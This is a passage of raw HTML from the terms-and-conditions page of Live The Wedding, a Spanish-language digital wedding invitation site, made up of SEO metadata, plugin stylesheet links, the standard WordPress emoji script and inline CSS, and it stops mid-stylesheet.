

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://livethewedding.com/terminos-y-condiciones/
body_size: 222296
content:
<!DOCTYPE html>

<html lang="es-MX" class="no-js">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Términos y condiciones - Live The Wedding</title>
	<link rel="canonical" href="https://livethewedding.com/terminos-y-condiciones/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Términos y condiciones - Live The Wedding" />
	<meta property="og:description" content="Términos y condiciones IntroducciónEl presente documento incluye las condiciones de uso del sitio electrónico y los servicios de Live the Wedding («Live the Wedding»). Será necesario, además, leer nuestro Aviso de Privacidad en donde detallamos nuestras prácticas de manejo de información. Dentro de los recuadros se incluye una breve explicación de las Condiciones de uso, que de ninguna forma representan…" />
	<meta property="og:url" content="https://livethewedding.com/terminos-y-condiciones/" />
	<meta property="og:site_name" content="Live The Wedding" />
	<meta property="article:publisher" content="https://www.facebook.com/Live-the-Wedding-101243815691607" />
	<meta property="article:modified_time" content="2021-10-20T19:27:07+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="24 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://livethewedding.com/terminos-y-condiciones/","url":"https://livethewedding.com/terminos-y-condiciones/","name":"Términos y condiciones - Live The Wedding","isPartOf":{"@id":"https://livethewedding.com/#website"},"datePublished":"2021-10-20T19:05:40+00:00","dateModified":"2021-10-20T19:27:07+00:00","breadcrumb":{"@id":"https://livethewedding.com/terminos-y-condiciones/#breadcrumb"},"inLanguage":"es-MX","potentialAction":[{"@type":"ReadAction","target":["https://livethewedding.com/terminos-y-condiciones/"]}]},{"@type":"BreadcrumbList","@id":"https://livethewedding.com/terminos-y-condiciones/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://livethewedding.com/"},{"@type":"ListItem","position":2,"name":"Términos y condiciones"}]},{"@type":"WebSite","@id":"https://livethewedding.com/#website","url":"https://livethewedding.com/","name":"Live The Wedding","description":"Digital Invitations","publisher":{"@id":"https://livethewedding.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://livethewedding.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-MX"},{"@type":"Organization","@id":"https://livethewedding.com/#organization","name":"Live the Wedding","url":"https://livethewedding.com/","logo":{"@type":"ImageObject","inLanguage":"es-MX","@id":"https://livethewedding.com/#/schema/logo/image/","url":"https://livethewedding.com/wp-content/uploads/2021/10/logo_LTW_4_texto-1.png","contentUrl":"https://livethewedding.com/wp-content/uploads/2021/10/logo_LTW_4_texto-1.png","width":2880,"height":1800,"caption":"Live the Wedding"},"image":{"@id":"https://livethewedding.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Live-the-Wedding-101243815691607"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Live The Wedding &raquo; Feed" href="https://livethewedding.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Live The Wedding &raquo; RSS de los comentarios" href="https://livethewedding.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/livethewedding.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='nova-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C200%2C300%2C400%2C500%2C600%2C700%7CPoppins%3A600%2C400itatic%2C500%2C500itatic%2C700%2C700itatic%7CPlayfair+Display%3A400%2C400itatic%2C500%2C500itatic%2C700%2C700itatic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://livethewedding.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bpmp-mp3-player-style-css' href='https://livethewedding.com/wp-content/plugins/audio-player-block/build/view.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='h5ap-audioplayer-style-css' href='https://livethewedding.com/wp-content/plugins/html5-audio-player/build/blocks/audioplayer/view.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bplugins-plyrio-css' href='https://livethewedding.com/wp-content/plugins/html5-audio-player/assets/css/player.min.css?ver=1767687321' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://livethewedding.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='h5ap-public-css' href='https://livethewedding.com/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=1767687321' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://livethewedding.com/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://livethewedding.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://livethewedding.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://livethewedding.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-6{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-6 h1{font-family:"Open Sans", open-sans;font-weight:300;}.elementor-kit-6 h2{font-family:"Open Sans", open-sans;font-size:25px;font-weight:300;}.elementor-kit-6 h3{font-family:"Open Sans", open-sans;font-size:21px;font-weight:300;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-1340 .elementor-element.elementor-element-47cbec4{padding:50px 0px 40px 0px;}.elementor-1340 .elementor-element.elementor-element-a28b366 .elementor-heading-title{font-family:"Open Sans", open-sans;font-size:20px;font-weight:400;}.elementor-1340 .elementor-element.elementor-element-10f021c{color:#000000;font-family:"Open Sans", open-sans;font-size:14px;font-weight:300;}
.elementor-116 .elementor-element.elementor-element-3eacd538:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-3eacd538 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-116 .elementor-element.elementor-element-3eacd538{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-116 .elementor-element.elementor-element-3eacd538 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-1afeed13.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-1afeed13.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-8f799c5 .elementor-icon-list-icon i{color:#EA97E4;transition:color 0.3s;}.elementor-116 .elementor-element.elementor-element-8f799c5 .elementor-icon-list-icon svg{fill:#EA97E4;transition:fill 0.3s;}.elementor-116 .elementor-element.elementor-element-8f799c5{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-116 .elementor-element.elementor-element-8f799c5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-116 .elementor-element.elementor-element-8f799c5 .elementor-icon-list-item > a{font-family:"Open Sans", open-sans;font-size:14px;font-weight:300;}.elementor-116 .elementor-element.elementor-element-8f799c5 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-6a481354.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-6a481354.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-6a481354 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-e5c5448 img{width:335px;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-48e01361.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-48e01361.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-48935403 .elementor-repeater-item-c8c25db.elementor-social-icon{background-color:#FFFFFF00;}.elementor-116 .elementor-element.elementor-element-48935403 .elementor-repeater-item-c8c25db.elementor-social-icon i{color:#EA97E4;}.elementor-116 .elementor-element.elementor-element-48935403 .elementor-repeater-item-c8c25db.elementor-social-icon svg{fill:#EA97E4;}.elementor-116 .elementor-element.elementor-element-48935403 .elementor-repeater-item-163d38d.elementor-social-icon{background-color:#FFFFFF00;}.elementor-116 .elementor-element.elementor-element-48935403 .elementor-repeater-item-163d38d.elementor-social-icon i{color:#EA97E4;}.elementor-116 .elementor-element.elementor-element-48935403 .elementor-repeater-item-163d38d.elementor-social-icon svg{fill:#EA97E4;}.elementor-116 .elementor-element.elementor-element-48935403{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-116 .elementor-element.elementor-element-48935403 .elementor-widget-container{text-align:right;}.elementor-116 .elementor-element.elementor-element-48935403 .elementor-social-icon{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EA97E4;}.elementor-116 .elementor-element.elementor-element-15177b1f:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-15177b1f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-116 .elementor-element.elementor-element-15177b1f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:5;}.elementor-116 .elementor-element.elementor-element-15177b1f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-116 .elementor-element.elementor-element-3b80b02{--divider-border-style:solid;--divider-color:#DDDDDD;--divider-border-width:1px;}.elementor-116 .elementor-element.elementor-element-3b80b02 .elementor-divider-separator{width:100%;}.elementor-116 .elementor-element.elementor-element-3b80b02 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-116 .elementor-element.elementor-element-4f29e4cc:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-4f29e4cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-116 .elementor-element.elementor-element-4f29e4cc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:45;}.elementor-116 .elementor-element.elementor-element-4f29e4cc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-29934191.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-29934191.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-29934191.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-menu-toggle{margin-right:auto;background-color:#EA97E4;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", open-sans;font-size:15px;font-weight:400;text-transform:uppercase;line-height:24px;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--main .elementor-item{color:#648AB9;fill:#648AB9;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--main .elementor-item:hover,
					.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--main .elementor-item.highlighted,
